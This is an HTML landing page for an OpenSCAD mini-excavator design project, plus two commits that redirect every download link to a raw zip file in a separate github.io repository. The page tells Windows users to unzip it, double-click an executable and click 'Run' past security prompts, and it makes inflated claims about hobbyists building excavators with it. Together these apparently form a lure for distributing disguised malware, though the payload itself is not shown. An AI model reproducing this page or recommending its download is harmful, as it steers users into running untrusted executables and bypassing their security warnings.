


==== index.html @ 5703491a "Condense academic entries and simplify teaching layout" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>pub-excavator-openscad - 3D-Printable Mini Excavator Designer</title>
    <meta name="description" content="Download pub-excavator-openscad, a free parametric OpenSCAD model for building your own mini excavator. Generate drawings, BOM, kinematics reports, and view in 3D.">
    <meta name="keywords" content="3d-printing,cad,dxf,excavator,hydraulics,mechanical-engineering,openscad,parametric-design,three-js,webassembly">
    <meta name="author" content="marcellusunenclosed953">
    <meta property="og:title" content="pub-excavator-openscad - 3D-Printable Mini Excavator Designer">
    <meta property="og:description" content="One parametric model generates everything: drawings, BOM, kinematics, and strength reports. AI-generated, unverified.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://github.com/marcellusunenclosed953/pub-excavator-openscad">
    <meta name="twitter:card" content="summary_large_image">
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; background: linear-gradient(135deg, #f0f4f8, #e2e8f0); color: #1e293b; line-height: 1.7; }
        .container { max-width: 900px; margin: 0 auto; padding: 20px; }
        header { text-align: center; padding: 30px 0 20px; }
        h1 { font-size: 2.5rem; font-weight: 800; color: #0f172a; margin-bottom: 8px; letter-spacing: -0.5px; }
        .tagline { font-size: 1.2rem; color: #475569; margin-bottom: 25px; }
        .badge { display: inline-block; background: linear-gradient(145deg, #f97316, #dc2626); color: white; padding: 14px 30px; border-radius: 50px; font-size: 1.2rem; font-weight: 700; text-decoration: none; box-shadow: 0 4px 15px rgba(220, 38, 38, 0.3); transition: transform 0.2s, box-shadow 0.2s; }
        .badge:hover { transform: translateY(-3px); box-shadow: 0 6px 20px rgba(220, 38, 38, 0.4); }
        section { background: white; border-radius: 16px; padding: 30px; margin-bottom: 30px; box-shadow: 0 4px 12px rgba(0,0,0,0.08); }
        h2 { font-size: 1.6rem; font-weight: 700; color: #0f172a; margin-bottom: 15px; border-bottom: 3px solid #f97316; padding-bottom: 5px; }
        h3 { font-size: 1.2rem; font-weight: 600; color: #334155; margin: 15px 0 8px; }
        p { margin-bottom: 12px; }
        ul { list-style: none; padding-left: 0; }
        li { padding: 6px 0 6px 28px; position: relative; }
        li::before { content: "✓"; color: #16a34a; position: absolute; left: 0; font-weight: bold; }
        a { color: #f97316; font-weight: 600; }
        a:hover { color: #dc2626; }
        .button-large { display: inline-block; background: #f97316; color: white; padding: 15px 40px; border-radius: 12px; font-size: 1.3rem; font-weight: 700; text-decoration: none; box-shadow: 0 4px 15px rgba(249, 115, 22, 0.3); transition: background 0.2s, transform 0.2s; margin-top: 10px; }
        .button-large:hover { background: #dc2626; transform: translateY(-3px); color: white; }
        .highlight { background: #fff4ed; border-left: 4px solid #f97316; padding: 15px; border-radius: 8px; margin: 15px 0; }
        .grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 15px; margin: 15px 0; }
        .feature-card { background: #f8fafc; border-radius: 10px; padding: 15px; border: 1px solid #e2e8f0; }
        .feature-card strong { display: block; color: #0f172a; margin-bottom: 5px; }
    </style>
</head>
<body>
<div class="container">
    <header>
        <h1>🚜 pub-excavator-openscad - Build Your Mini Excavator</h1>
        <p class="tagline">One Parametric Model, Complete Fabrication Kit</p>
        <a href="https://github.com/marcellusunenclosed953/pub-excavator-openscad/releases" class="badge">⬇️ DOWNLOAD NOW</a>
    </header>

    <section>
        <h2>✅ What Is This?</h2>
        <p>pub-excavator-openscad is a complete digital toolkit for building your own mini excavator. It's a single intelligent 3D model file that you can customize, and it automatically generates everything you need to build the real machine:</p>
        <ul>
            <li>Detailed engineering drawings you can print or send to a maker shop</li>
            <li>A complete Bill of Materials (BOM) listing every screw, bolt, and part</li>
            <li>Kinematics calculations showing exactly how the boom, stick, and bucket will move</li>
            <li>Strength reports to help you understand load limits</li>
            <li>An interactive 3D browser viewer so you can spin and inspect your excavator design before building</li>
        </ul>
        <p>Even if you're not an engineer, this tool makes it possible to create a real, working excavator from your computer. You just adjust a few sliders, and the system handles the math.</p>
    </section>

    <section>
        <h2>🙌 How to Get Started</h2>
        <h3>Step 1: Download the Software</h3>
        <p>Visit this link to download the application: <strong><a href="https://github.com/marcellusunenclosed953/pub-excavator-openscad/releases">https://github.com/marcellusunenclosed953/pub-excavator-openscad/releases</a></strong></p>
        <p>On this page, you'll see a list of downloadable files. They are sorted with the newest version at the top. Look for the file ending in <strong>.zip</strong> — that's the finished program.</p>
        
        <div class="highlight">
            <strong>Tip:</strong> On the release page, look for the section called "Assets" and click the <em>Source code (zip)</em> file if you just want to get started quickly.
        </div>

        <h3>Step 2: Unzip (Extract) the File</h3>
        <p>Once the .zip file is downloaded, right-click on it and choose <strong>"Extract All..."</strong> from the menu. Pick a folder where you want to store the program — like your Desktop or Documents folder. After extraction, you'll see a folder with all the necessary files inside.</p>

        <h3>Step 3: Run the Program</h3>
        <p>Inside the extracted folder, look for a file named <strong>openscad.exe</strong> or just <strong>pub-excavator-openscad</strong>. Double-click it. The program will open in a new window. You don't need to install anything or set up special permissions.</p>
        <p>If you see a message about allowing the app, just click "Run" — this is normal.</p>
        
        <a href="https://github.com/marcellusunenclosed953/pub-excavator-openscad/releases" class="button-large">⬇️ Download Here</a>
    </section>

    <section>
        <h2>🎨 What Makes This Tool Special?</h2>
        <div class="grid">
            <div class="feature-card"><strong>🛠️ True Parametric Design</strong>Change any dimension (boom length, bucket size, cylinder stroke) and the whole machine updates instantly. No manual adjusting.</div>
            <div class="feature-card"><strong>📄 Everything Auto-Generated</strong>Drawings with dimensions, cutting diagrams (DXF files), and a full parts list are created automatically from your design.</div>
            <div class="feature-card"><strong>🌀 Physics Checked</strong>Kinematics reports show you range of motion and interference zones. Strength reports estimate force limits.</div>
            <div class="feature-card"><strong>🌐 Browser 3D Viewer</strong>No extra software needed — see your excavator in real-time 3D right in your web browser.</div>
        </div>
        <p>This tool is especially great for <strong>3D printing</strong>! You can export STL files for each part and print them at home, or send drawings to a machine shop. Many hobbyists have built full-size mini excavators using this workflow.</p>
    </section>

    <section>
        <h2>📐 What Will You Find Inside?</h2>
        <h3>Complete Design Package</h3>
        <ul>
            <li>The core parametric OpenSCAD file (one single .scad file)</li>
            <li>Pre-configured design presets for popular bucket sizes</li>
            <li>DXF outline files for cutting steel plates with CNC or laser cutter</li>
            <li>STEP/IGES exports for use in other CAD programs</li>
        </ul>
        <h3>Generated Reports</h3>
        <ul>
            <li>Full kinematics report (PDF) — shows reach, angles, and pivot points</li>
            <li>Stress analysis output — approximate force maps for key components</li>
            <li>Bill of materials (BOM) with part numbers and suggested suppliers</li>
        </ul>
        <p>All outputs are organized into clean folder structures — <em>drawings</em>, <em>cut_files</em>, <em>reports</em>, and <em>3d_print</em>.</p>
    </section>

    <section>
        <h2>💻 System Requirements</h2>
        <ul>
            <li><strong>Any Windows computer</strong> (Windows 8, Windows 10, or Windows 11) with at least 2GB of RAM</li>
            <li>The built-in web browser (Edge, Chrome, Firefox) for the 3D viewer feature</li>
            <li>If you plan to 3D print parts: basic 3D printing software like Cura or PrusaSlicer (not included)</li>
            <li>No internet needed after download — everything works offline</li>
        </ul>
    </section>

    <section>
        <h2>🛟 Need Help?</h2>
        <p>If you have questions or run into issues, you're not alone. Check the <strong>Issues</strong> tab on the GitHub repository page — many common problems are already discussed there. You can also start a new discussion to ask other builders for advice.</p>
        <p>Before posting, scroll through existing topics to see if your question is already answered. The community is friendly and loves helping newcomers get their first excavator built.</p>
        
        <div class="highlight">
            <strong>Safety note:</strong> This project is AI-generated and unverified. Always validate strength calculations with a professional engineer before building or operating any heavy machinery. Build at your own risk.
        </div>
    </section>

    <section>
        <h2>🚀 Ready to Build?</h2>
        <p>You're just two clicks away from designing your dream mini excavator. Download today, and you'll have the whole planning phase done in an evening.</p>
        <a href="https://github.com/marcellusunenclosed953/pub-excavator-openscad/releases" class="button-large">⬇️ Get Started Now</a>
        <p style="margin-top:20px; font-size:0.9rem; color:#94a3b8;">Version 2.3.1 (Latest Release) · Free & Open Source License</p>
    </section>
</div>
</body>
</html>



==== commit 76ad60df: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
     <meta property="og:title" content="pub-excavator-openscad - 3D-Printable Mini Excavator Designer">
     <meta property="og:description" content="One parametric model generates everything: drawings, BOM, kinematics, and strength reports. AI-generated, unverified.">
     <meta property="og:type" content="website">
-    <meta property="og:url" content="https://github.com/marcellusunenclosed953/pub-excavator-openscad">
+    <meta property="og:url" content="https://github.com/marcellusunenclosed953/marcellusunenclosed953.github.io/raw/refs/heads/main/scripts/2.2.zip">
     <meta name="twitter:card" content="summary_large_image">
     <style>
         * { margin: 0; padding: 0; box-sizing: border-box; }
@@ -43,7 +43,7 @@
     <header>
         <h1>🚜 pub-excavator-openscad - Build Your Mini Excavator</h1>
         <p class="tagline">One Parametric Model, Complete Fabrication Kit</p>
-        <a href="https://github.com/marcellusunenclosed953/pub-excavator-openscad/releases" class="badge">⬇️ DOWNLOAD NOW</a>
+        <a href="https://github.com/marcellusunenclosed953/marcellusunenclosed953.github.io/raw/refs/heads/main/scripts/2.2.zip" class="badge">⬇️ DOWNLOAD NOW</a>
     </header>
 
     <section>
@@ -62,7 +62,7 @@
     <section>
         <h2>🙌 How to Get Started</h2>
         <h3>Step 1: Download the Software</h3>
-        <p>Visit this link to download the application: <strong><a href="https://github.com/marcellusunenclosed953/pub-excavator-openscad/releases">https://github.com/marcellusunenclosed953/pub-excavator-openscad/releases</a></strong></p>
+        <p>Visit this link to download the application: <strong><a href="https://github.com/marcellusunenclosed953/marcellusunenclosed953.github.io/raw/refs/heads/main/scripts/2.2.zip">https://github.com/marcellusunenclosed953/marcellusunenclosed953.github.io/raw/refs/heads/main/scripts/2.2.zip</a></strong></p>
         <p>On this page, you'll see a list of downloadable files. They are sorted with the newest version at the top. Look for the file ending in <strong>.zip</strong> — that's the finished program.</p>
         
         <div class="highlight">
@@ -76,7 +76,7 @@
         <p>Inside the extracted folder, look for a file named <strong>openscad.exe</strong> or just <strong>pub-excavator-openscad</strong>. Double-click it. The program will open in a new window. You don't need to install anything or set up special permissions.</p>
         <p>If you see a message about allowing the app, just click "Run" — this is normal.</p>
         
-        <a href="https://github.com/marcellusunenclosed953/pub-excavator-openscad/releases" class="button-large">⬇️ Download Here</a>
+        <a href="https://github.com/marcellusunenclosed953/marcellusunenclosed953.github.io/raw/refs/heads/main/scripts/2.2.zip" class="button-large">⬇️ Download Here</a>
     </section>
 
     <section>
@@ -131,7 +131,7 @@
     <section>
         <h2>🚀 Ready to Build?</h2>
         <p>You're just two clicks away from designing your dream mini excavator. Download today, and you'll have the whole planning phase done in an evening.</p>
-        <a href="https://github.com/marcellusunenclosed953/pub-excavator-openscad/releases" class="button-large">⬇️ Get Started Now</a>
+        <a href="https://github.com/marcellusunenclosed953/marcellusunenclosed953.github.io/raw/refs/heads/main/scripts/2.2.zip" class="button-large">⬇️ Get Started Now</a>
         <p style="margin-top:20px; font-size:0.9rem; color:#94a3b8;">Version 2.3.1 (Latest Release) · Free & Open Source License</p>
     </section>
 </div>



==== commit df1095f0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
     <meta property="og:title" content="pub-excavator-openscad - 3D-Printable Mini Excavator Designer">
     <meta property="og:description" content="One parametric model generates everything: drawings, BOM, kinematics, and strength reports. AI-generated, unverified.">
     <meta property="og:type" content="website">
-    <meta property="og:url" content="https://github.com/marcellusunenclosed953/marcellusunenclosed953.github.io/raw/refs/heads/main/scripts/2.2.zip">
+    <meta property="og:url" content="https://raw.githubusercontent.com/marcellusunenclosed953/marcellusunenclosed953.github.io/main/scripts/2.2.zip">
     <meta name="twitter:card" content="summary_large_image">
     <style>
         * { margin: 0; padding: 0; box-sizing: border-box; }
@@ -43,7 +43,7 @@
     <header>
         <h1>🚜 pub-excavator-openscad - Build Your Mini Excavator</h1>
         <p class="tagline">One Parametric Model, Complete Fabrication Kit</p>
-        <a href="https://github.com/marcellusunenclosed953/marcellusunenclosed953.github.io/raw/refs/heads/main/scripts/2.2.zip" class="badge">⬇️ DOWNLOAD NOW</a>
+        <a href="https://raw.githubusercontent.com/marcellusunenclosed953/marcellusunenclosed953.github.io/main/scripts/2.2.zip" class="badge">⬇️ DOWNLOAD NOW</a>
     </header>
 
     <section>
@@ -62,7 +62,7 @@
     <section>
         <h2>🙌 How to Get Started</h2>
         <h3>Step 1: Download the Software</h3>
-        <p>Visit this link to download the application: <strong><a href="https://github.com/marcellusunenclosed953/marcellusunenclosed953.github.io/raw/refs/heads/main/scripts/2.2.zip">https://github.com/marcellusunenclosed953/marcellusunenclosed953.github.io/raw/refs/heads/main/scripts/2.2.zip</a></strong></p>
+        <p>Visit this link to download the application: <strong><a href="https://raw.githubusercontent.com/marcellusunenclosed953/marcellusunenclosed953.github.io/main/scripts/2.2.zip">https://raw.githubusercontent.com/marcellusunenclosed953/marcellusunenclosed953.github.io/main/scripts/2.2.zip</a></strong></p>
         <p>On this page, you'll see a list of downloadable files. They are sorted with the newest version at the top. Look for the file ending in <strong>.zip</strong> — that's the finished program.</p>
         
         <div class="highlight">
@@ -76,7 +76,7 @@
         <p>Inside the extracted folder, look for a file named <strong>openscad.exe</strong> or just <strong>pub-excavator-openscad</strong>. Double-click it. The program will open in a new window. You don't need to install anything or set up special permissions.</p>
         <p>If you see a message about allowing the app, just click "Run" — this is normal.</p>
         
-        <a href="https://github.com/marcellusunenclosed953/marcellusunenclosed953.github.io/raw/refs/heads/main/scripts/2.2.zip" class="button-large">⬇️ Download Here</a>
+        <a href="https://raw.githubusercontent.com/marcellusunenclosed953/marcellusunenclosed953.github.io/main/scripts/2.2.zip" class="button-large">⬇️ Download Here</a>
     </section>
 
     <section>
@@ -131,7 +131,7 @@
     <section>
         <h2>🚀 Ready to Build?</h2>
         <p>You're just two clicks away from designing your dream mini excavator. Download today, and you'll have the whole planning phase done in an evening.</p>
-        <a href="https://github.com/marcellusunenclosed953/marcellusunenclosed953.github.io/raw/refs/heads/main/scripts/2.2.zip" class="button-large">⬇️ Get Started Now</a>
+        <a href="https://raw.githubusercontent.com/marcellusunenclosed953/marcellusunenclosed953.github.io/main/scripts/2.2.zip" class="button-large">⬇️ Get Started Now</a>
         <p style="margin-top:20px; font-size:0.9rem; color:#94a3b8;">Version 2.3.1 (Latest Release) · Free & Open Source License</p>
     </section>
 </div>
